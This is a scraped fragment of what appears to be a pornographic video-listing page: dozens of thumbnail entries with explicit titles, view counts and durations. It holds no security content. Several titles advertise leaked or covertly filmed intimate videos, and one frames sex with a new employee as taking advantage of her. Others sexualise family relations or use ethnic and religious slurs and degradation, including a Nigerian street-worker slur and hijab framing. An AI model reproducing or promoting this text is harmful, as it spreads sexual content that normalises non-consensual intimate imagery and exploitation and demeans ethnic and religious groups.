                                    <img data-sg="3cabd1f2f12bee81" src="/thumbs/313/4371818704651677313_0.jpg" alt="Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/798146066486689927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b13959e63d08087" src="/thumbs/927/798146066486689927_0.jpg" alt="The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Encounter With The Perverted Stepbrother Included A Oral With Facial Cumshot And A Fuck With A Lot Of Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3240796736002794699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cf99f75feb124cb" src="/thumbs/699/3240796736002794699_0.jpg" alt="Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice..." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice...</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1182034028162802162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10676daf991161f2" src="/thumbs/162/1182034028162802162_0.jpg" alt="Cute Tamil HOUSEWIFE slut fucked rough by step brother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Tamil HOUSEWIFE slut fucked rough by step brother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8434496698970805952/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="750d5a0f515c16c0" src="/thumbs/952/8434496698970805952_0.jpg" alt="Sitting Hidden on 's Lap" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sitting Hidden on 's Lap</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5684802473990011572/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4ee479bb106fbab4" src="/thumbs/572/5684802473990011572_0.jpg" alt="Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Muslim stepsister in hijab sucks dick, fucks and swallows cum of stepbrother</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544806338276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251117a1ee4" src="/thumbs/276/1426482544806338276_0.jpg" alt="Kate England and India Summer shared boyfriend on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kate England and India Summer shared boyfriend on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4596026102114852015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fc85d639afa9caf" src="/thumbs/15/4596026102114852015_0.jpg" alt="Sarah Rosa │ Double Penetration" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sarah Rosa │ Double Penetration</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1307596075848353569/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="122583b3faa2c721" src="/thumbs/569/1307596075848353569_0.jpg" alt="Big boobs Police woman caught Panty thief and fucked him hard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Police woman caught Panty thief and fucked him hard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7578677757791985054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="692cdf4464585d9e" src="/thumbs/54/7578677757791985054_0.jpg" alt="I teach my neighbor give the ass" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I teach my neighbor give the ass</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7327934981648156036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65b20e0a6e4c0584" src="/thumbs/36/7327934981648156036_0.jpg" alt="Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5529311572533827225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cbc0f946555d699" src="/thumbs/225/5529311572533827225_0.jpg" alt="But I'm Muslim! Indian Girl Gets Creampied Doggystyle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>But I'm Muslim! Indian Girl Gets Creampied Doggystyle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11355588205546743352/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9d97274ef73aa638" src="/thumbs/352/11355588205546743352_0.jpg" alt="Indian bhabhi fucked hard in doggy style and getting cum on face" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi fucked hard in doggy style and getting cum on face</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3591812130693766605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d8ae1a45f0ddcd" src="/thumbs/605/3591812130693766605_0.jpg" alt="Best Desi sex film collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Desi sex film collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>254</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/722451817998638349/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a06aa19cb24dd0d" src="/thumbs/349/722451817998638349_0.jpg" alt="I CHEATED ON MY BF WITH A HUGE BROWN DICK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I CHEATED ON MY BF WITH A HUGE BROWN DICK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15649152052669289048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d92cf4e10f6d9258" src="/thumbs/48/15649152052669289048_0.jpg" alt="Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>821</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/527750030089229954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752f1db31ab9682" src="/thumbs/954/527750030089229954_0.jpg" alt="Miya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Miya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15651929767969269468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d936d3324d2ba6dc" src="/thumbs/468/15651929767969269468_0.jpg" alt="India Summer is a sexy Milf that has a gorgeous body." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer is a sexy Milf that has a gorgeous body.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3442991767452001507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fc7f6c54f9224e3" src="/thumbs/507/3442991767452001507_0.jpg" alt="Bangla aunty nude bath with neighbour uncle hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bangla aunty nude bath with neighbour uncle hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1299449504683162929/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1208927092327d31" src="/thumbs/929/1299449504683162929_0.jpg" alt="Inidian girl cute sex with hindi talk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Inidian girl cute sex with hindi talk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17978229370796316884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f97f805c28cf18d4" src="/thumbs/884/17978229370796316884_0.jpg" alt="Beautiful lesbian fun in pantyhose" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful lesbian fun in pantyhose</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837499430930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed6320812" src="/thumbs/930/13554958837499430930_0.jpg" alt="WANKZ- Priya Rai Masturbates With Dildo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WANKZ- Priya Rai Masturbates With Dildo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12304670875213079723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aac2f8f7d32ba4ab" src="/thumbs/723/12304670875213079723_0.jpg" alt="Tamil pornstar Priya takes on the Sybian!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil pornstar Priya takes on the Sybian!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10418992530049335099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9097b280ff09ff3b" src="/thumbs/99/10418992530049335099_0.jpg" alt="at the company party, I fucked up the face of the safadinha boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at the company party, I fucked up the face of the safadinha boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6729153220316967258/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5d62c133882b315a" src="/thumbs/258/6729153220316967258_0.jpg" alt="DaringSex British Indian Girl gets her Fantasy Fulfilled" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DaringSex British Indian Girl gets her Fantasy Fulfilled</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/120694152304311498/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1accab12a90bcca" src="/thumbs/498/120694152304311498_0.jpg" alt="Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2527263257557211794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2312a48af0981a92" src="/thumbs/794/2527263257557211794_0.jpg" alt="Tamil aunty sex with neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty sex with neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945932388072312424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b0157326bfa4e68" src="/thumbs/424/1945932388072312424_0.jpg" alt="Sunny Leone Riding And Getting Fucked by Tommy Gunn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sunny Leone Riding And Getting Fucked by Tommy Gunn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194052590866398090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee9d8bbbbff9fb8a" src="/thumbs/90/17194052590866398090_0.jpg" alt="Tamil Bhabhi Getting Massage From A White Guy In Mumbai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Bhabhi Getting Massage From A White Guy In Mumbai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3141290779083394882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg" alt="Killergram Miya Rai in beautiful triplet glory-hole sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Killergram Miya Rai in beautiful triplet glory-hole sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10502734521545757918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91c13566c6f794de" src="/thumbs/918/10502734521545757918_0.jpg" alt="Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8683499365933507419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7881fcaa89cbe35b" src="/thumbs/419/8683499365933507419_0.jpg" alt="I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8606017024554281568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776eb6e31f85aa60" src="/thumbs/568/8606017024554281568_0.jpg" alt="Horny Tamil maid with no panties female ejaculation" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Tamil maid with no panties female ejaculation</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5877765422672464833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="519204829b774bc1" src="/thumbs/833/5877765422672464833_0.jpg" alt="शादी की पहली रात में ही देवर से चुदवाई भाभी ने" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>शादी की पहली रात में ही देवर से चुदवाई भाभी ने</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1698842678281033508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1793806a4036d724" src="/thumbs/508/1698842678281033508_0.jpg" alt="Desi Couple’s First Time Fucking With Loud Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Couple’s First Time Fucking With Loud Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638553281112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg" alt="Tiny titted teacher India Summer fuck her young student" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>334</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tiny titted teacher India Summer fuck her young student</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547740491685/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c05dbfa5" src="/thumbs/685/1426482547740491685_0.jpg" alt="India Summer Fucking Sideways Cowgirl Brunette" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer Fucking Sideways Cowgirl Brunette</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731883204648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9326b3028" src="/thumbs/648/2705852731883204648_0.jpg" alt="Indiana Bell - Super Milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indiana Bell - Super Milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637424845665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035f42361" src="/thumbs/665/3824942637424845665_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2565</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734815297188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e12f5ea4" src="/thumbs/188/2705852734815297188_0.jpg" alt="Indian sexy beautiful babe Jasmine takes off her bra" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>240</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sexy beautiful babe Jasmine takes off her bra</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8277384129342254785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72df2d029ae6aec1" src="/thumbs/785/8277384129342254785_0.jpg" alt="ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8204846052718832337/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71dd780389126ad1" src="/thumbs/337/8204846052718832337_0.jpg" alt="Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4338455400418059604/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c354a3357cb2554" src="/thumbs/604/4338455400418059604_0.jpg" alt="Indian amateur bf fucked hard with loud moaning - Morning sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian amateur bf fucked hard with loud moaning - Morning sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3799302292904630855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34b9d54e4ae85a47" src="/thumbs/855/3799302292904630855_0.jpg" alt="He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5650893053695312508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e6c014ae93b427c" src="/thumbs/508/5650893053695312508_0.jpg" alt="Desi Sex Teacher Horny Lily Love Lesson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Sex Teacher Horny Lily Love Lesson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3087899523431153005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ada6c4194363d6d" src="/thumbs/5/3087899523431153005_0.jpg" alt="Mia Khalifa Huge Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>0</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mia Khalifa Huge Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/169048605212251579/" class="trd">
